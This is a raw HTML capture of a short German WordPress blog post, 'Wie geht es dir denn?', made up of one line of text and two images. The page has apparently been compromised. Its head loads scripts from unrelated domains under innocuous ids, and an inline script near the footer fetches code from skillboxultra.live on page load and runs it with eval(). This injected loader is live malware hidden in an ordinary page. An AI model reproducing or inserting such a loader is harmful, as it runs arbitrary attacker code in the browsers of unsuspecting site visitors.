

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/wie-geht-es-dir-denn
body_size: 11569
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="http://x2b3.de/xmlrpc.php">
		<title>Wie geht es dir denn? &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Wie geht es dir denn?-Kommentar-Feed" href="http://x2b3.de/wie-geht-es-dir-denn/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/posts/814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://x2b3.de/wie-geht-es-dir-denn" />
<link rel='shortlink' href='https://wp.me/p8aGl5-d8' />
<link rel="alternate" type="application/json+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fwie-geht-es-dir-denn" />
<link rel="alternate" type="text/xml+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fwie-geht-es-dir-denn&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Werde ich gelegentlich gefragt. &quot;Muss!&quot;. Ein wenig genauer:" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Wie geht es dir denn?" />
<meta property="og:url" content="http://x2b3.de/wie-geht-es-dir-denn" />
<meta property="og:description" content="Werde ich gelegentlich gefragt. &#8222;Muss!&#8220;. Ein wenig genauer:" />
<meta property="article:published_time" content="2017-02-21T01:31:59+00:00" />
<meta property="article:modified_time" content="2017-02-21T02:38:59+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Google-Kalender-Monat-vom-Feb.-2017-000263.png" />
<meta property="og:image:width" content="1516" />
<meta property="og:image:height" content="612" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="Wie geht es dir denn?" />
<meta name="twitter:image" content="http://x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Google-Kalender-Monat-vom-Feb.-2017-000263.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="post-template-default single single-post postid-814 single-format-standard wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-814" class="post-814 post type-post status-publish format-standard hentry category-frauen category-gewaltanwendung category-psychologie tag-alles-bestens tag-belastungsverlauf tag-danke-der-nachfrage tag-gut tag-visualisierung tag-wohlbefinden">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-814"><a href="http://x2b3.de/wie-geht-es-dir-denn" rel="bookmark">Wie geht es dir denn?</a></h5>
				</header>

				
				<div class="metadata">
					
						<p>Werde ich gelegentlich gefragt. &#8222;Muss!&#8220;. Ein wenig genauer:</p>
<p><img data-attachment-id="815" data-permalink="http://x2b3.de/wie-geht-es-dir-denn/2017-02-21-02-6-martin-a-wild-000249" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-6-Martin-A.-Wild-000249.png?fit=501%2C531" data-orig-size="501,531" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2017-02-21 -02- (6) Martin A. Wild 000249" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-6-Martin-A.-Wild-000249.png?fit=283%2C300" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-6-Martin-A.-Wild-000249.png?fit=501%2C531" loading="lazy" class="aligncenter size-full wp-image-815" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-6-Martin-A.-Wild-000249.png?resize=501%2C531" alt="" width="501" height="531" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-6-Martin-A.-Wild-000249.png?w=501 501w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-6-Martin-A.-Wild-000249.png?resize=283%2C300 283w" sizes="(max-width: 501px) 100vw, 501px" data-recalc-dims="1" /></p>
<p><img data-attachment-id="820" data-permalink="http://x2b3.de/wie-geht-es-dir-denn/2017-02-21-02-google-kalender-monat-vom-feb-2017-000263" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Google-Kalender-Monat-vom-Feb.-2017-000263.png?fit=1516%2C612" data-orig-size="1516,612" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2017-02-21 -02- Google Kalender &#8211; Monat vom Feb. 2017 000263" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Google-Kalender-Monat-vom-Feb.-2017-000263.png?fit=300%2C121" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Google-Kalender-Monat-vom-Feb.-2017-000263.png?fit=960%2C387" loading="lazy" class="aligncenter size-full wp-image-820" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Google-Kalender-Monat-vom-Feb.-2017-000263.png?resize=960%2C388" alt="" width="960" height="388" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Google-Kalender-Monat-vom-Feb.-2017-000263.png?w=1516 1516w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Google-Kalender-Monat-vom-Feb.-2017-000263.png?resize=300%2C121 300w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Google-Kalender-Monat-vom-Feb.-2017-000263.png?resize=768%2C310 768w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-21-02-Google-Kalender-Monat-vom-Feb.-2017-000263.png?resize=1024%2C413 1024w" sizes="(max-width: 960px) 100vw, 960px" data-recalc-dims="1" /></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-814" class="share-twitter sd-button share-icon no-text" href="http://x2b3.de/wie-geht-es-dir-denn?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-814" class="share-facebook sd-button share-icon no-text" href="http://x2b3.de/wie-geht-es-dir-denn?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wie-geht-es-dir-denn#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="http://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Benachrichtige mich über nachfolgende Kommentare via E-Mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='814' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a29ba741d8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:  <a href="http://x2b3.de/category/frauen" rel="category tag">Frauen</a>,<a href="http://x2b3.de/category/gewaltanwendung" rel="category tag">Gewaltanwendung</a>,<a href="http://x2b3.de/category/psychologie" rel="category tag">Psychologie</a> </span> -  @ Februar 21, 2017 1:31 a.m. </p>
							<p class="taglink">Schlagwörter: <a href="http://x2b3.de/tag/alles-bestens" rel="tag">alles bestens</a>, <a href="http://x2b3.de/tag/belastungsverlauf" rel="tag">belastungsverlauf</a>, <a href="http://x2b3.de/tag/danke-der-nachfrage" rel="tag">danke der nachfrage</a>, <a href="http://x2b3.de/tag/gut" rel="tag">gut</a>, <a href="http://x2b3.de/tag/visualisierung" rel="tag">visualisierung</a>, <a href="http://x2b3.de/tag/wohlbefinden" rel="tag">wohlbefinden</a></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/wie-geht-es-dir-denn"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
